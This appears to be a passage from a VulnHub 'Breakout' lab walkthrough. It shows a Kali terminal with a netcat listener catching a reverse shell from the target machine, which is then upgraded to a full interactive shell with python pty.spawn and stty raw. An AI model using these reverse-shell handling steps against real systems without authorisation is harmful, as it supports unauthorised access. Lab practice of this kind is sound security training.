 ┌──(kali㉿kali)-[~/Desktop/vulnhub/Breakout]
└─$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.0.2.15] from (UNKNOWN) [10.0.2.13] 36144
bash: cannot set terminal process group (658): Inappropriate ioctl for device
bash: no job control in this shell
cyber@breakout:~$ bash -i
bash -i
bash: cannot set terminal process group (658): Inappropriate ioctl for device
bash: no job control in this shell
cyber@breakout:~$ python3 -c 'import pty;pty.spawn("/bin/bash")'
python3 -c 'import pty;pty.spawn("/bin/bash")'
cyber@breakout:~$ export TERM=xterm
export TERM=xterm
cyber@breakout:~$ ^Z
zsh: suspended  nc -lvnp 9001

┌──(kali㉿kali)-[~/Desktop/vulnhub/Breakout]
└─$ stty raw -echo;fg;
[1]  + continued  nc -lvnp 9001
                               reset